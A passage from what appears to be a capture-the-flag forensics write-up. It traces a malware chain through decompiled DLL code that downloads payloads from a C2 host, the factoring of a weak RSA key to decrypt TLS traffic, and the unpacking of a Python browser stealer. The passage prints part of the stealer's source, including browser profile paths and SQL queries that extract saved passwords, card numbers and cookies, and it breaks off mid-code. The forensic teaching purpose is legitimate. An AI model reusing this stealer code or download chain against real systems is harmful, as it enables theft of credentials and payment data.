      do
      {
        if ( !v23 )
          break;
        v25 = v21[(_QWORD)v24];
        if ( !v25 )
          break;
        *v21 = v25;
        --v23;
        ++v21;
        --v22;
      }
      while ( v22 );
    }
    v26 = v21 - 1;
    if ( v22 )
      v26 = v21;
    *v26 = 0;
  }
  URLDownloadToFileA(0LL, "https://10.10.70.114/2.txt", v41, 0, 0LL);
  URLDownloadToFileA(0LL, "https://10.10.70.114/L3AK{AV_evasion_is_easy", v41, 0, 0LL);
  result = SHGetFolderPathA(0LL, 7, 0LL, 0, v43);
  if ( result >= 0 )
  {
    v28 = 260LL;
    v29 = v40;
    do
    {
      if ( v28 == -2147483386 )
        break;
      v30 = v29[v43 - v40];
      if ( !v30 )
        break;
      *v29++ = v30;
      --v28;
    }
    while ( v28 );
    v31 = v29 - 1;
    if ( v28 )
      v31 = v29;
    v32 = 260LL;
    *v31 = 0;
    v33 = v40;
    do
    {
      if ( !*v33 )
        break;
      ++v33;
      --v32;
    }
    while ( v32 );
    v34 = 260 - v32;
    if ( v32 )
    {
      v35 = &v40[v34];
      v36 = 260 - v34;
      if ( 260 != v34 )
      {
        v37 = (char *)("\\sctask.exe" - v35);
        do
        {
          if ( !v0 )
            break;
          v38 = v35[(_QWORD)v37];
          if ( !v38 )
            break;
          *v35 = v38;
          --v0;
          ++v35;
          --v36;
        }
        while ( v36 );
      }
      v39 = v35 - 1;
      if ( v36 )
        v39 = v35;
      *v39 = 0;
    }
    return URLDownloadToFileA(0LL, "https://10.10.70.114/sctasks.exe", v40, 0, 0LL);
  }
  return result;
}
The code uses multiple calls to the URLDownloadToFileA API to retrieve files from a remote server.
- Downloads the following files from the C2 server:
encrypted.bin2.txtsctasks.exe
- Also attempts to access:
https://10.10.70.114/L3AK{AV_evasion_is_easy
🥇 First part of flag
L3AK{AV_evasion_is_easy
📝 Note:
While it was possible to extract the first part of the flag using a simplestringscommand after decrypting the shellcode,
I chose to provide a full analysis to help readers understand how the entire attack chain works.
This in-depth walkthrough is meant to serve as both a forensics investigation guide and a learning resource.
📡 Traffic Capture Analysis
Earlier, during our static analysis of the malicious cryptbase.dll, we identified the Command-and-Control (C2) server IP as 10.10.70.114.
To investigate the network communication with this server, we opened the traffic.pcapng file in Wireshark and applied a display filter to isolate relevant packets:
ip.addr == 10.10.70.114

🔐 Encrypted Channel Observed
The communication between 10.10.70.114 (attacker) and 10.10.70.140 (victim) is conducted over TLS 1.2, as seen in the packet capture.
While TLS 1.2 is still widely used and generally secure, it lacks some of the modern protections found in TLS 1.3, such as:
- Forward secrecy by default
- Removal of legacy ciphers and insecure algorithms
- Reduced metadata leakage
🔍 Inspecting the TLS Handshake
To better understand the encryption parameters, we examined packet #10 in Wireshark, which contains the Server Hello, Certificate, and Server Hello Done messages.  These fields provide insight into the TLS configuration used by the attacker-controlled server (
10.10.70.114):
- TLS Version: TLS 1.2
- Cipher Suite:
TLS_RSA_WITH_AES_256_GCM_SHA384 - Key Exchange: RSA
⚠️ Security Note:
- This cipher suite is considered weak by modern standards:
- RSA key exchange lacks forward secrecy.
🔐 Extracting and Analyzing the TLS Certificate
Now that we’ve identified the TLS handshake, we can extract the server certificate from the Server Hello message (packet #10) for further analysis.  after you copy value and save it at my_certificate.txt
1
xxd -r -p my_certificate.txt > certificate.crt
🔍 Certificate Analysis Using OpenSSL
After extracting the certificate from the TLS handshake, we analyze it using openssl to uncover its metadata and cryptographic details.
1
openssl x509 -in my_certificate.crt -inform DER -text -noout -modulus
This command does the following:
-in my_certificate.crt: Specifies the input certificate file.
-inform DER: Tells OpenSSL the format is binary DER.
-text: Displays the certificate in a human-readable form.
-noout: Omits the base64-encoded output.
-modulus: Displays the public key modulus
This yield following result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            76:a9:af:24:d7:1a:c3:aa:fd:d3:ca:b1:25:fd:0d:f2:90:6a:7e:76
        Signature Algorithm: sha256WithRSAEncryption
        Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Validity
            Not Before: Jun 15 01:09:12 2025 GMT
            Not After : Jun 15 01:09:12 2026 GMT
        Subject: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (1323 bit)
                Modulus:
                    04:5e:86:65:4b:c0:a3:b7:ca:87:31:07:a3:36:f5:
                    27:d1:30:5f:6a:44:c8:0e:3d:54:ba:fe:d6:69:c4:
                    51:18:d5:c3:0c:89:c4:65:c0:cc:fb:06:0a:62:59:
                    22:b4:2f:9a:70:25:5f:6d:20:82:5e:3b:f8:4c:7c:
                    a2:9f:3f:5b:04:89:52:51:e7:0f:e8:76:a7:4c:1b:
                    35:83:bf:7f:3e:ae:cd:56:b4:d4:48:7c:66:b0:aa:
                    15:5b:b9:35:c0:a2:0d:92:5b:31:4d:07:9c:1e:91:
                    d5:77:53:46:c6:e4:b7:bf:0a:e1:1e:d9:3a:55:b3:
                    d2:6b:71:3e:25:b1:d3:16:66:0b:98:9c:df:93:5b:
                    e6:7f:ff:82:bc:89:00:00:00:00:00:00:00:00:00:
                    00:00:00:00:00:00:00:00:00:00:00:00:00:01:32:
                    99
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Subject Key Identifier:
                AE:05:E9:E8:18:02:30:35:FC:BD:2D:A8:B3:68:7E:F0:7E:3E:6D:50
            X509v3 Authority Key Identifier:
                AE:05:E9:E8:18:02:30:35:FC:BD:2D:A8:B3:68:7E:F0:7E:3E:6D:50
            X509v3 Basic Constraints: critical
                CA:TRUE
    Signature Algorithm: sha256WithRSAEncryption
    Signature Value:
        00:4b:05:2a:b4:ae:2b:7e:ad:67:70:29:7a:a7:91:e9:f9:45:
        47:fb:fd:c1:43:36:69:e9:33:7e:29:61:07:71:4d:14:d8:bb:
        25:8f:80:f6:6c:28:1b:6b:a8:dd:20:ab:bb:cd:89:ca:2e:76:
        8b:de:6d:28:72:e0:48:4b:d5:2b:76:ff:8f:90:60:45:24:31:
        e8:58:c4:17:ec:39:c5:f9:2a:cb:c2:f4:64:df:20:af:5f:42:
        f4:aa:78:52:55:76:aa:04:5a:b6:aa:f4:6c:dc:6e:6f:dd:3a:
        93:5b:8c:de:af:a0:ef:8f:89:8a:50:b6:78:b7:33:8e:07:6b:
        4f:dc:e1:69:09:9b:b9:b7:86:45:6e:5d:71:6a:86:53:d6:b6:
        f2:3b:c1:e5:65:c6:fb:45:df:b8:27:2b:df:d9:8f:27:80:b6:
        34:42:ed:ec
Modulus=45E86654BC0A3B7CA873107A336F527D1305F6A44C80E3D54BAFED669C45118D5C30C89C465C0CCFB060A625922B42F9A70255F6D20825E3BF84C7CA29F3F5B04895251E70FE876A74C1B3583BF7F3EAECD56B4D4487C66B0AA155BB935C0A20D925B314D079C1E91D5775346C6E4B7BF0AE11ED93A55B3D26B713E25B1D316660B989CDF935BE67FFF82BC8900000000000000000000000000000000000000000000013299
🧠 Why the Modulus Matters In RSA, the modulus (n) is a large number derived from multiplying two large primes (p * q). Its security depends entirely on the difficulty of factoring this number.
⚠️ Risk: If the modulus is weak (e.g., too small, non-standard size like 1323 bits, or poorly generated), it can potentially be factored — allowing us to derive the private key and decrypt captured TLS traffic.
🔬 Try Factoring the Modulus
We can test the strength of this modulus using public cryptanalysis tools:
FactorDB: Quickly checks if the modulus is already known or easily factorable.
** 🧮 Step 1: Convert Hex to Decimal**
The RSA modulus was extracted from the certificate in hexadecimal format: 45E86654BC0A3B7CA873107A336F527D1305F6A44C80E3D54BAFED669C45118D5C30C89C465C0CCFB060A625922B42F9A70255F6D20825E3BF84C7CA29F3F5B04895251E70FE876A74C1B3583BF7F3EAECD56B4D4487C66B0AA155BB935C0A20D925B314D079C1E91D5775346C6E4B7BF0AE11ED93A55B3D26B713E25B1D316660B989CDF935BE67FFF82BC8900000000000000000000000000000000000000000000013299
To use it in FactorDB or similar tools, we need to convert it to decimal. You can use any hex-to-decimal converter, such as:
🔗 RapidTables Hex to Decimal Converter
Paste the full hexadecimal value into the converter to obtain the decimal representation of the modulus.
decimal value: 100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000006660000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000078489
🎯 Once you have the decimal, paste it into FactorDB to check if it can be factored.
🔓 RSA Modulus Factored

The RSA modulus extracted from the TLS certificate was successfully factored using FactorDB, yielding the two prime numbers:
- p =
10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000153 - q =
10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000513
These primes allow us to reconstruct the private key associated with the TLS certificate.
🔑 Reconstructing the RSA Private Key
Now that we have both prime factors p and q, we can generate the RSA private key using tools like:
Example with rsatool:
1
python3 rsatool.py -p <prime_p> -q <prime_q> -o private.key
1
python3 rsatool.py -p 10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000153 -q 10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000513 -o privatekey.pem
🔓 Decrypting TLS Traffic in Wireshark
Now that we have successfully reconstructed the RSA private key, we can use it to decrypt the TLS-encrypted traffic in the capture file.
🛠️ Steps to Import RSA Key in Wireshark
Save the private key as
private.key(in PEM format).- In Wireshark:
- Go to
Edit→Preferences. - Expand
Protocols→ selectTLS. - Click Edit on RSA Keys List and add:
- IP address:
10.10.70.114 - Port:
443 - Protocol: Leave empty
- Key File: Path to
private.key - Password: Leave empty

- IP address:
- Go to
- Apply and restart Wireshark (or reload the capture).
✅ Result: TLS packets between the attacker and victim are now decrypted, revealing the full plaintext content of the communication.  —
—
📦 Transferred Files Identified
Now that TLS decryption is working, we can inspect the HTTP objects exchanged between the attacker (10.10.70.114) and the victim.
As seen earlier during reverse engineering of the malicious cryptbase.dll, the following files were downloaded from the server:
2.txtencrypted.binsctasks.exe
These files are now clearly visible in the decrypted traffic: 
✅ Conclusion: The attacker used encrypted HTTPS traffic to deliver multiple payloads to the victim machine. With TLS decryption enabled, we were able to extract and analyze these files for further investigation.
📖 Reference : The landmark study Detection of Widespread Weak Keys in Network Devices demonstrated how widespread use of weak or improperly generated RSA keys allowed attackers to factor a significant number of public keys used in TLS and SSH. The research exposed the dangers of poor entropy, repeated primes, and close p, q pairs in real-world deployments.
While that paper focused on large-scale cryptanalysis and statistical insights, the previous section provides a hands-on, technical demonstration of this exact weakness — showing how a poorly generated RSA key in a TLS certificate was factored due to p and q being too close, allowing full decryption of captured traffic.
📂 Analyzing Extracted Files
From the decrypted traffic, we retrieved three files:
📝 2.txt
- Contains the second part of the flag.
_Mastering_forensics_
🔐 encrypted.bin
- Contains encrypted data.
⚙️ sctasks.exe
- It’s an executable file.
🥈 second part of flag
_Mastering_forensics_
🧮 Disk Analysis
in this section, we’ll examine the disk image to uncover any artifacts left behind by the malware, such as:
- Dropped files (like sctasks.exe or encrypted.bin)
🔎 Analyzing sctasks.exe
After extracting sctasks.exe from the traffic and inspecting it with basic tools, we ran strings on the binary and observed numerous Python-related references, such as:
1
2
3
4
5
6
7
strings sctask.exe|grep -i "import"
PyImport_AddModule
PyImport_ExecCodeModule
PyImport_ImportModule
import sys; sys.stdout.flush();         (sys.__stdout__.flush if sys.__stdout__         is not sys.stdout else (lambda: None))()
import sys; sys.stderr.flush();         (sys.__stderr__.flush if sys.__stderr__         is not sys.stderr else (lambda: None))()
        importlib)
✅ Conclusion: sctasks.exe is a Python-based executable, likely packaged using a tool like PyInstaller. This indicates the malware author wrote the final payload in Python and converted it into an .exe to run on Windows systems.
Next, let’s try unpacking it and analyze its contents. 🛠️🐍
🛠️ Unpacking with pyinstxtractor
To analyze sctasks.exe, we use pyinstxtractor, a popular Python script that extracts contents from executables packaged with PyInstaller.
📌 TL;DR: How It Works
PyInstaller bundles a Python script and all its dependencies into a single .exe file.
pyinstxtractor.py scans the .exe for the PyInstaller-specific header.
It then extracts embedded files, including the main Python script (usually named main.pyc) and supporting modules, to a directory.
The extracted .pyc (compiled Python bytecode) can then be decompiled back to .py using tools like uncompyle6.
1
pyinstxtractor.py sctasks.exe
This yields following result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[+] Processing sctask.exe
[+] Pyinstaller version: 2.1+
[+] Python version: 3.13
[+] Length of package: 13710883 bytes
[+] Found 131 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: pyi_rth_setuptools.pyc
[+] Possible entry point: browser_stealer.pyc
[+] Found 529 files in PYZ archive
[+] Successfully extracted pyinstaller archive: sctask.exe
You can now use a python decompiler on the pyc files within the extracted directory
🔓 Decompiling browser_stealer.pyc
After extracting the PyInstaller archive, we found a compiled Python file — named browser_stealer.pyc. To make it human-readable:
🎯 We’ll use Pylingual — a Python decompiler capable of handling .pyc files across different Python versions.
🧩 TL;DR: What Pylingual Does
Takes a .pyc file (compiled Python bytecode)
Detects the Python version automatically
Reconstructs the original Python source code
Handles cross-version decompilation, even for newer .pyc formats
✅ After decompilation, we obtained the original Python script — now ready for static code analysis.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89

# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: browser_stealer.py
# Bytecode version: 3.13.0rc3 (3571)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)

import base64
import json
import os
import shutil
import sqlite3
from datetime import datetime, timedelta
from Crypto.Cipher import AES
from win32crypt import CryptUnprotectData
appdata = os.getenv('LOCALAPPDATA')
roaming = os.getenv('APPDATA')
browsers = {'avast': appdata + '\\AVAST Software\\Browser\\User Data', 'amigo': appdata + '\\Amigo\\User Data', 'torch': appdata + '\\Torch\\User Data', 'kometa': appdata + '\\Kometa\\User Data', 'orbitum': appdata + '\\Orbitum\\User Data', 'cent-browser': appdata + '\\CentBrowser\\User Data', '7star': appdata + '\\7Star\\7Star\\User Data', 'sputnik': appdata + '\\Sputnik\\Sputnik\\User Data', 'vivaldi': appdata + '\\Vivaldi\\User Data', 'chromium': appdata + '\\Chromium\\User Data', 'chrome-canary': appdata + '\\Google\\Chrome SxS\\User Data', 'chrome': appdata + '\\Google\\Chrome\\User Data', 'epic-privacy-browser': appdata + '\\Epic Privacy Browser\\User Data', 'msedge-dev': appdata + '\\Microsoft\\Edge Dev\\User Data', '\\uCozMedia\\Uran\\User Data': appdata + '\\Yandex\\YandexBrowser\\User Data', '\\BraveSoftware\\Brave-Browser\\User Data': appdata + '\\Iridium\\User Data', '\\CocCoc\\Browser\\User Data': roaming + '\\Opera Software\\Opera Stable', '\\Opera Software\\Opera GX Stable': roaming + '\\Opera Software\\Opera GX Stable'}
data_queries = {'login_data': {'query': 'SELECT action_url, username_value, password_value FROM logins', 'file': '\\Login Data', 'columns': ['URL', 'Email', 'Password'], 'decrypt': True}, 'credit_cards': {'query': 'SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted, date_modified FROM credit_cards', 'file': '\\Web Data', 'columns': ['Name On Card', 'Card Number', 'Expires On', 'Added On'], 'decrypt': True}, 'cookies': {'query': 'SELECT host_key, name, path, encrypted_value, expires_utc FROM cookies', 'file': '\\Network\\Cookies', 'columns': ['Host Key', 'Cookie Name', 'Path', 'Cookie', 'Expires On'], 'decrypt': True}, 'history': {'query': 'SELECT url, title, last_visit_time FROM urls', 'file': '\\History', 'columns': ['URL', 'Title', 'Visited Time'], 'decrypt': False}, 'downloads': {'query': 'SELECT tab_url, target_path FROM 